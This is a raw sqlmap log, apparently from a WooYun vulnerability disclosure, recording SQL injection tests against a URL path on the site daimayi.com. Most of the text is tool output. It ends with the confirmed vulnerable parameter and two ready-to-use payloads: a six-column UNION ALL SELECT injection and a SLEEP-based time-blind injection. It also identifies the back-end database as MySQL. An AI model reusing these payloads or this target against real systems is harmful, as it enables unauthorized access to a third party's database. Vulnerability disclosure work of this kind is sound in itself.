 [03:03:19] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (EXTRACTVALUE)'
[03:03:33] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (UPDATEXML)'
[03:03:45] [INFO] testing 'MySQL inline queries'
[03:03:51] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[03:03:51] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[03:08:00] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[03:12:17] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[03:14:07] [INFO] URI parameter '#1*' seems to be 'MySQL > 5.0.11 AND time-based
 blind' injectable
[03:14:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[03:14:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[03:16:41] [INFO] target URL appears to be UNION injectable with 6 columns
[03:17:26] [INFO] URI parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 1254 HTTP(s) re
quests:
---
Place: URI
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: http://daimayi.com:80/index.php/Public/exchange_city/code/-1362') U
NION ALL SELECT NULL,NULL,CONCAT(0x716f7a6971,0x63557866796e487a6c4b,0x717472707
1),NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://daimayi.com:80/index.php/Public/exchange_city/code/120200')
AND SLEEP(10) AND ('huGr'='huGr
---
[03:26:15] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0.11